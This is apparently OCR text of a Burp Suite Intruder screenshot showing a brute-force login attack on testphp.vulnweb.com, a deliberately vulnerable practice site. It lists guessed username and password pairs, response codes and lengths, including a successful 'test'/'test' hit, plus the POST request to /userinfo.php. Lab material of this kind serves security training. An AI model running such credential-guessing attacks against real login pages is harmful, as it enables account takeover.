 2. Intruder attack of http://testphp.vulnweb.com
Attack Save
2. Intruder attack of http://testphp.vulnweb.com
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 393 258
1 admin test 302 354 258
2 user test 302 378 258
3 username test 302 415 258
4 test test 200 323 6201
5 root test 302 320 258
6 toor test 302 350 258
7 test 302 344 258
8 test 302 389 258
9 admin admin@123 302 305 258
10 user admin@123 302 303 258
11 username admin@123 302 298 258
12 test admin@123 302 327 258
13 root admin@123 302 307 258
14 toor admin@123 302 301 258
15 admin@123 302 326 258
16 admin@123 302 307 258
17 admin password 302 308 258
18 user password 302 304 258
19 username password 302 305 258
20 test password 302 406 258
21 root password 302 305 258
22 toor password 302 298 258
23 password 302 384 258
24 password 302 305 258
25 admin pass@123 302 306 258
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
Search
0 highlights
Finished